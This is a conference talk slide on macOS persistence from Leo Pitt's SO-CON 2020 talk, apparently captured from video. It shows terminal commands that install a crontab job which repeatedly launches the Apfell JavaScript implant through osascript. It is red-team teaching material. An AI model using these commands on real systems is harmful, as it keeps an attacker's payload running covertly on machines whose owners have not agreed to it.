 Cron Jobs Example
itsatrap@itsatraps-Mac ~ % cat /Users/Shared/cronjob.sh
osascript -l JavaScript ~/Desktop/apfell.js&
itsatrap@itsatraps-Mac ~ %  echo "$(echo '15 * * * * cd /Users/Shared/ && ./cronjob.sh')" | crontab -
itsatrap@itsatraps-Mac ~ % crontab -l
15 * * * * cd /Users/Shared/ && ./cronjob.sh
• This example has our persistence command under a shell script
(e.g. cronjob.sh)
• Adds a job to the crontab that runs our script and thus apfell
payload every 15 minutes
Hey, I'm Still in Here: Modern macOS Persistence
Leo Pitt
SO-CON
2020